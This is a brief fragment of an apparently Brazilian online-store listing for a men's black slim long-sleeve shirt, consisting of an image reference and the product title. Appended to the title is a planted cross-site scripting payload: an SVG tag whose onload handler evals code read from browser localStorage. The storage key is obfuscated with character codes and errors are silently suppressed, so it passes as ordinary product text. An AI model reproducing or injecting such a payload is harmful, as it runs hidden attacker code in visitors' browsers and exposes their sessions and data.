 Camisa Masculina Slim Sem Bolso Manga longa - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 